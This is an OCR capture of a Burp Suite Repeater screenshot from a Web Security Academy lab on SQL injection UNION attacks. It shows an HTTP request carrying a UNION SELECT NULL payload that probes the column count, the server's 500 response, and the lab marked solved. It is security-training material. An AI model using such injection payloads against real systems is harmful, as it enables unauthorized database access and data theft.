 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Te...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Comparer Logger Organizer Extensions Learn
5
Send Cancel Target: https://0a7b00e704cb7b85821e3ee500340011.web-... HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+NULL,NULL,NULL,NULL-- HTTP/2
2 Host:
0a7b00e704cb7b85821e3ee500340011.web-security-academy.ne
t
3 Cookie: session=eBaPMdBjVgH02pvzyx7046d4UaiWnZrB
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a7b00e704cb7b85821e3ee500340011.web-security-ac
ademy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search 0 highlights
Response
Pretty Raw ... \n
1 HTTP/2 500 Internal Server
Error
2 Content-Type: text/html;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5444
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheade
r/css/academyLabHea
der.css rel=
stylesheet>
10 <link href=
/resources/css/labs
.css rel=stylesheet
>
11 <title>
SQL injection
UNION attack,
determining
the number of
columns
returned by
the query
</title>
12 </head>
13 <script src="
/resources/labheader/js/
labHeader.js">
</script>
14 <div id="
academyLabHeader">
15 <section class='
academyLabBanner
is-solved'>
0 highlights
Inspector
Notes
Custom actions
Done 5,571 bytes | 366 millis
Event log (2) All issues Memory: 297.4MB Disabled
Lab: SQL injection UNION attac SQL injection UNION attack, de
https://0a7b00e704cb7b85821e3ee50034001...
Web Security
Academy
SQL injection UNION
attack, determining the
number of columns
returned by the query
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home | My account
WE LIKE TO
SHOP
Gifts
Refine your search:
All Food & Drink Gifts Lifestyle Tech gifts Toys & Games
Conversation Controlling Lemon $98.99 View details
Couple's Umbrella $84.59 View details
Snow Delivered To Your Door $60.55 View details
High-End Gift Wrapping $95.90 View details
2
22:31
10/09/2025